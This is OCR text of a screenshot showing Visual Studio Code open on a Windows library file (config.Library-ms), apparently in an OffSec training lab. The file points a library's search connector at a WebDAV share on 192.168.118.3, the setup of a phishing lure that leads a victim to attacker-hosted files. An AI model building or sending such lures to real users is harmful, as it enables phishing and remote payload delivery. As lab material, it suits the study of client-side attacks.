 Recycle Bin
Microsoft
Edge
Visual Studio
Code
config
File Edit Selection View Go Run Terminal Help
config.Library-ms - Visual Studio Code
Get Started
config.Library-ms
C: > Users > offsec > Desktop > config.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
3 <name>@windows.storage.dll,-34582</name>
4 <version>8</version>
5 <isLibraryPinned>true</isLibraryPinned>
6 <iconReference>imageres.dll,-1003</iconReference>
7 <templateInfo>
8 <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
9 </templateInfo>
10 <searchConnectorDescriptionList>
11 <searchConnectorDescription>
12 <isDefaultSaveLocation>true</isDefaultSaveLocation>
13 <isSupported>false</isSupported>
14 <simpleLocation>
15 <url>\\192.168.118.3\DavWWWRoot</url>
16 <serialized>MBAAAEAFCAAAAAAAADAAAAAAAYkgCAQDQAAAAAQMOV1p8hdAAEjTVdKfYHAAx4UVnyH2BAAAAAAAA
17 </simpleLocation>
18 </searchConnectorDescription>
19 </searchConnectorDescriptionList>
20 </libraryDescription>
1
0 0
Ln 20, Col 1 Spaces: 4 UTF-8 CRLF Plain Text